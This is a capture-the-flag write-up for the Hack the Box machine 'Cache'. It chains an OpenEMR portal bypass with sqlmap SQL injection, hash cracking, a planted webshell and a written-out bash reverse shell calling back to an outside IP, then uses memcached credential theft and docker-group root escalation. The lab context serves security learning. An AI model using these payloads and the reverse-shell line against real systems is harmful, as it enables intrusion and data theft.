Hack the Box: Cache
Hack the Box: Cache#
Cache was medium diffculty machine on Hack the Box. Here’s my take on solving the challenge.
Cache
TL;DR: There’s a virtual host on webserver with an instance of a vulnerable version of OpenEMR. It’s vulnerabilities can be chained up, first to gain patient access, then use it to exploit authenticated sql injection to get admin password hash. After cracking the hash there’s a authenticated RCE that allows to gain shell on the machine. Lateral movement is possible in two ways: password to ash user can be gained from a Javascript file on the HTTP server (the default one, not the virtual domain) . Password to jiffy user can be downloaded by local access to port XX with XX services. User jiffy is in docker group which can be exploited do gain root privleges.
User#
Recon#
Nmap reveals only one attack surface: the webserver:

Nmap scan
Main page is about, well… hacking:
Main site
There’s also a login page:
login page
For someone interested in hacking, the site admin is not very good at security. The login page is fully implemented in frontend, and because of that it reveals credentials in /jquery/functionality.js script:

Credentials in js file
There’s nothing interesting behind the login page. But I’ll take note of the credentials for later use.
net.html
/author.html site points that there might be another page on the webserver- the Hospital Managment System. Indeed, after adding hms.htb domain to the hosts file, I’m greeted with a login page to the system:

OpenEMR login page
Foothold#
The copyright year points that the OpenEMR is propably in version 5.0.1:

OpenEMR version
This version has loads of known vulnerabilities, as described in this public pentest report . Chaining a couple of exploits will lead to RCE on the machine
First step is to get patient access to the portal. Citing the report:
An unauthenticated user is able to bypass the Patient Portal Login by simply navigating tothe registration page and modifying the requested url to access the desired page.
Indeed, after visiting /portal/account/register.php I have active patient session. Now I can visit /portal/find_appt_popup_user.php?catid=1 and exploit SQL injection in the catid parameter. The easies way to do it, is to save the HTTP request from Burp and feed to SqlMap. First I’ll list tables. There are really lot’s of them (and SqlMap is really verbose), so I’ll show the most insteresting bit:
# cat request
GET /portal/find_appt_popup_user.php?catid=1 HTTP/1.1
Host: hms.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: OpenEMR=hr2livsbd5ai8c5cmglpme60fi; PHPSESSID=47et9rbfja72qos57se81ea8ha
Upgrade-Insecure-Requests: 1
From table users_secure we can dump password hash:
# sqlmap -r request --dump -T users_secure

password hash to openmr_admin
The hash can be reversed using hashcat:

reversing the password
With credentials openemr_admin : xxxxxx I can login as site administrator. Using that access I can edit php files on the server:

Admin interface
The file editor allows to edit the config.php file. I can’t put my reverse shell directly here because it’d break entire application (sadly many other players didn’t take that into consideration) . Instead I’ll place a simple webshell:

Wesbshell
Now opening /interface/main/tabs/main.php?cmd=id will execute any command I put in the cmd parameter:

Another security problem this site has are listable directories. For example /sites (that I’ve taken from the file editor):

Listable /sites
Let’s use our webshell to write a proper reverse shell to that directory, by sending a command
echo "<?php exec(\"/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.18/443 0>&1'\"); ?>" > /var/www/hms.htb/public_html/sites/tellico.php
User flag#
Now, requesting the /sites/tellico.php will yield a reverse shell:

Reverse shell
Remembering the credentials I have found in the JavaScript file in the beginning I can move to ash user and grab a flag:

User flag
Root#
User jiffy#
Netstat show there’s some service listening locally on port 11211:

Netstat result
It’s a standard port for memchached service. I’ll access it with netcat and see what’s inside. First I can list the keys using the stats command:

Listing content of memcached
Now i can read content of user and passwd using the get command:

Reading luffy credentials
With credentials luffy : 0n3)p1ec3 I can move to another user:

Move to luffy
Docker privlege escalation#
As seen on previous screen, luffy is a member of docker group. Docker can be exploit to spawn a root shell. First I need to find an existing local image:

Listing local docker images
Now I can docker run command to spawn a root shell and grab the flag:

Root flag